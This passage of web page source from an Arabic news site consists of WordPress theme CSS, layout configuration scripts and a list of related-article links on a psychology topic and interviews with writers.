					padding-right: 5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_63 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_63 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_63 .td-post-category{
					margin: 0px;
				
					font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_63 .td-post-date,
				.tdi_63 .td-post-author-name span{
					display: none;
				}.tdi_63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 5px;
				
					font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-size:14px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63 .td-module-meta-info{
					max-width: 100%;
				}.tdi_63 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_63 .td-module-container:before{
					bottom: -15px;
				}.tdi_63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"modules_category":"","show_btn":"none","show_excerpt":"none","ajax_pagination":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.4","show_cat":"","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIxMnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTVweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-right","f_title_font_weight":"700","image_height":"100","all_modules_space":"eyJwb3J0cmFpdCI6IjE1IiwicGhvbmUiOiIzMCIsImFsbCI6IjMwIiwibGFuZHNjYXBlIjoiMjAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA1cHgifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mc1_el":"10","f_title_font_family":"","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#ff0000","cat_txt":"#ff0000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"2px 0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_line_height":"1","cat_txt_hover":"#000000","modules_cat_border":"0","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","review_size":"0","excl_padd":"4px 6px 3px","f_excl_font_size":"11","f_excl_font_family":"1047","f_excl_font_weight":"500","excl_radius":"2","excl_bg":"var(--metro-exclusive)","category_id":"","sort":"","td_ajax_preloading":"preload","modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIiwibGFuZHNjYXBlIjoiMTUiLCJwb3J0cmFpdCI6IjEwIn0=","limit":"3","modules_category_margin":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_meta_font_line_height":"1","f_meta_font_weight":"600","time_ago_add_txt":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-93193","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "1";
block_tdi_63.block_type = "td_flex_block_1";
block_tdi_63.post_count = "3";
block_tdi_63.found_posts = "16449";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "5483";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"></div><div id=tdi_63 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%f0%9f%a7%a0-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84/" rel=" bookmark" class="td-image-wrap " title="🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.akhbarana.com/wp-content/uploads/2025/06/أعراض-الاكتئاب-النفسي-عند-النساء-810x500-1-696x430.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%f0%9f%a7%a0-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84/" rel="bookmark" title="🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية">🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/medical-information/" class="td-post-category">العيادة الطبية</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-07T13:20:28+03:00" >7 مايو,2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%b6%d9%85%d9%86-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%88%d9%8a%d9%86-%d9%84/" rel=" bookmark" class="td-image-wrap " title="&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.akhbarana.com/wp-content/uploads/2023/02/received_928119008628267-696x1108.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%b6%d9%85%d9%86-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%88%d9%8a%d9%86-%d9%84/" rel="bookmark" title="&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;">&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/%d8%a3%d8%af%d8%a8-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" class="td-post-category">أدب وثقافة</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-19T16:37:23+03:00" >19 فبراير,2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%a8%d9%90%d8%a3%d8%ad%d8%b1%d9%81%d9%87%d8%a7-%d8%aa%d9%85%d9%8a%d8%b2%d8%aa-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9%d8%8c-%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae/" rel=" bookmark" class="td-image-wrap " title="بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.akhbarana.com/wp-content/uploads/2023/02/FB_IMG_1676294529679-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%a8%d9%90%d8%a3%d8%ad%d8%b1%d9%81%d9%87%d8%a7-%d8%aa%d9%85%d9%8a%d8%b2%d8%aa-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9%d8%8c-%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae/" rel="bookmark" title="بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;">بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/%d8%a3%d8%af%d8%a8-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" class="td-post-category">أدب وثقافة</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-17T15:46:39+03:00" >17 فبراير,2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_64 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>

/* inline tdc_css att */

.tdi_64{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
margin-bottom:15px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_65 .tdm-title-line:after{
					background: #ff0000;
				}.tdi_65 .tdm-title-line{
					width: 40px;
				
					height: 12px;
				}.tdi_65 .tdm-title-line:after{
					height: 3px;
				
					bottom: -100%;
				}.tdi_65 .tdm-title{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdm-title-line{
					height: 10px;
				}.tdi_65 .tdm-title{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdm-title-line{
					width: 30px;
				
					height: 8px;
				}.tdi_65 .tdm-title{
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_65"><h3 class="tdm-title tdm-title-sm">أقرأ ايضا</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_66 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_66 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_66 .entry-thumb{
					background-position: center 50%;
				}.tdi_66 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                
					margin-left: auto;
				}.ie10 .tdi_66 .td-image-container,
				.ie11 .tdi_66 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_66 .td-module-meta-info,
				.ie11 .tdi_66 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_66 .td-module-meta-info{
					padding: 0 20px 0 0;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_66 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-end  !important;
				}.tdi_66 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_66 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_66 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_66 .entry-thumb,
				.tdi_66 .entry-thumb:before,
				.tdi_66 .entry-thumb:after{
					border-radius: 0px;
				}.tdi_66 .td-post-vid-time{
					display: block;
				}.tdi_66 .td-post-category{
					margin: 0 0 0 6px;
				
					padding: 2px 0;
				
					border-radius: 100px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ff0000;
				
					border-color: rgba(255,255,255,0.3);
				
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_66 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_66 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_66 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_66 .td-read-more{
					display: none;
				}.tdi_66 .td-author-date{
					display: inline;
				}.tdi_66 .td-post-author-name{
					display: none;
				}.tdi_66 .entry-review-stars{
					display: inline-block;
				}.tdi_66 .td-icon-star,
                .tdi_66 .td-icon-star-empty,
                .tdi_66 .td-icon-star-half{
					font-size: 10px;
				}.tdi_66 .td-module-comments{
					display: none;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_66 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				
					border-color: rgba(255,255,255,0.3);
				}.tdi_66 .td-module-title a{
					color: #000000;
				}.tdi_66 .td_module_wrap:hover .td-module-title a{
					color: #ff0000 !important;
				}.tdi_66 .td-module-meta-info,
				.tdi_66 .td-next-prev-wrap{
					text-align: right;
				}.tdi_66 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: auto;
					right: 0;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_66 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_66 .entry-title{
					margin: 0 0 10px;
				
					font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_66 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					text-transform:uppercase !important;
				}.tdi_66 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_66 .td-editor-date,
				.tdi_66 .td-editor-date .td-post-author-name a,
				.tdi_66 .td-editor-date .entry-date,
				.tdi_66 .td-module-comments a{
					font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_66 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_66 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_66 .td-module-container:before{
					bottom: -10px;
				}.tdi_66 .td-post-category{
					margin: 0 0 0 5px;
				
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66 .entry-title{
					margin: 0 0 8px;
				
					font-size:13px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_66 .td-editor-date,
				.tdi_66 .td-editor-date .td-post-author-name a,
				.tdi_66 .td-editor-date .entry-date,
				.tdi_66 .td-module-comments a{
					font-size:12px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_66 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_66 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_66 .td-module-container:before{
					bottom: -10px;
				}.tdi_66 .td-post-category{
					margin: 0px;
				
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_66 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_66 .td-post-date,
				.tdi_66 .td-post-author-name span{
					display: none;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66 .entry-title{
					margin: 0px;
				
					font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_66 .td-module-meta-info{
					max-width: 100%;
				}.tdi_66 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_66 .td-module-container:before{
					bottom: -10px;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"","sort":"comment_count","category_id":"","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_left","tdc_css":"[base64]","meta_info_horiz":"content-horiz-right","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mc1_el":"10","f_title_font_family":"","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#ff0000","cat_txt":"#ff0000","cat_txt_hover":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"2px 0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIiwicG9ydHJhaXQiOiIxMCIsImxhbmRzY2FwZSI6IjEwIn0=","image_width":"30","image_radius":"0","modules_category_radius":"100","cat_border":"rgba(255,255,255,0.3)","cat_border_hover":"rgba(255,255,255,0.3)","review_size":"0","f_excl_font_size":"11","excl_padd":"4px 6px 3px","excl_radius":"2","f_excl_font_family":"1047","f_excl_font_weight":"500","excl_bg":"var(--metro-exclusive)","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"600","modules_category_margin":"eyJhbGwiOiIwIDAgMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDAgMCA1cHgiLCJwb3J0cmFpdCI6IjAifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-93193","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"